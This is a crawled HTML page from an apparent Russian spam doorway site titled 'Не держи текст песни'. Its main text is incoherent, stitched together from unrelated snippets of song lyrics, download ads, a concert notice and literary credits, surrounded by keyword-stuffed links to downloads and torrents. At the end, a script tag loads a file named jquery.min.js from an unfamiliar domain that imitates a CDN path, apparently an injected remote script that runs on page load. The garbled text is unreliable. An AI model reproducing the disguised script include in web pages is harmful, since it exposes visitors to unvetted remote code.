

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eoshohtiej.mattdickenson.com/vxu-ne-derzhi-tekst-pesni.html
body_size: 3203
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Не держи текст песни - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Не держи текст песни</h2>
                            </header>
                            <p>Текст, слова песни Нюша - Ангел. Альбом — Выбирать чудо, год — 2010 В душе так пусто и темно, И дождь в раскрытое окно, Я так устала быть одна. Текст, слова песни Сектор газа - Пора домой. Альбом — Наркологический университет миллионов, год — 1997 Вечеpом на нас находит гpyсть. Перевод песни EXO - Tempo с корейского на русский язык, слова и текст песни EXO - Tempo, романизация, кириллизация, транскрипция. 
Хотя сама композиция уже хорошо знакома поклонникам артиста, на этот раз она представлена в новой аранжировке, сделанной Антоном Шаплиным. Скачать песни бесплатно, без регистрации на нашем сайте Music-rus.ru. Только новые и самые популярные песни этого года. 21 апреля 2019 года состоится концерт Инны Вальтер.Начало концерта в 18:00 по адресу г.Красное село пр.ленина 77 бывшее здание мостотряда. Наша задача предоставлять минуса и текста для рэпа совершенно бесплатно! Пробуйте зачитывать на здоровье! Удачи в первых и последующих шагах. Платные текста на заказ - 300р за текст. На музыкальном портале Зайцев.нет Вы можете бесплатно скачать MiyaGi & Эндшпиль - Люби меня в формате MP3. Слушать онлайн MiyaGi & Эндшпиль - Люби меня без регистрации. Список состоит из устойчивых латинских выражений (крылатых слов, пословиц и поговорок). Оформление списка: В квадратные скобки заключены слова, которые отсутствуют в исходном тексте, но подразумеваются по смыслу. На музыкальном портале Зайцев.нет Вы можете бесплатно скачать Anivar - Украду в формате MP3. Слушать онлайн Anivar - Украду без регистрации. 
Из больницы меня довольно банально выпихнули на следующий день. Сотрясение, пара. List English - поможет выбрать наиболее подходящий для Вас способ изучения Английского Языка. Ведущий: Ой, вы, гости - господа Вы зачем пришли сюда? Иль живется дома худо - Но одеты, просто. Ведущий: Ой, вы, гости — господа Вы зачем пришли сюда? Иль живется дома худо — Но одеты. Автор неизвестен. Калевала. Перевод Л.П.Бельского  Биография Элиаса Лённрота -----Элиас. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-skachat-format-fayla-pdf.html">Скачать формат файла pdf</a></li>
                                <li><a href="vxu-gost-r-53247-2009-skachat-v-vorde.html">Гост р 53247 2009 скачать в ворде</a></li>
                                <li><a href="vxu-prezentaciya-o-gavriile-romanoviche-derzhavine-9-klass.html">Презентация о гаврииле романовиче державине 9 класс</a></li>
                                <li><a href="vxu-kak-pravilno-pisat-referat-obrazec.html">Как правильно писать реферат образец</a></li>
                                <li><a href="vxu-vedomost-materialov-gost.html">Ведомость материалов гост</a></li>
                                <li><a href="vxu-raspisanie-avtobusov-moskva-starobelsk-ukraina.html">Расписание автобусов москва старобельск украина</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Текст, слова песни Нюша - Ангел.</li>
<li>Текст, слова песни Сектор газа - Пора домой.</li>
<li>HammAli Navai — Как тебя забыть Текст песни.</li>
<li>Скачать минусовку и текст песни.</li>
<li>EXO - Tempo перевод песни, текст и слова.</li>
<li>Песенка друзей (из музыкальной сказки Происшествие.</li>
<li>Дима Билан - Молния: слушать бесплатно и скачать.</li>
<li>Каникулы Петрова и Васечкина Песни из фильма.</li>
<li>Инна Вальтер.</li>
<li>11-й альбом ЛЮБЛЮ На стихи современных авторов.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-tekst-sirenevyy-tuman.html">Скачать текст сиреневый туман</a></li>
                                            <li><a href="vxu-22-minuty-skachat-v-torrente-besplatno.html">22 минуты скачать в торренте бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-pdd-igra-simulyator-vozhdeniya-skachat-torrent.html">Пдд игра симулятор вождения скачать торрент</a></li>
                                            <li><a href="vxu-dogovor-postavki-igrushek-dlya-sadika.html">Договор поставки игрушек для садика</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-stalker-nastoyaschaya-zima.html">Скачать сталкер настоящая зима</a></li>
                                            <li><a href="vxu-s-8-marta-prezentacii.html">С 8 марта презентации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-chto-oznachaet-sterva-v-slovare.html">Что означает стерва в словаре</a></li>
                                            <li><a href="vxu-skachat-kratkoe-soderzhanie-istoriya-odnogo-goroda.html">Скачать краткое содержание история одного города</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
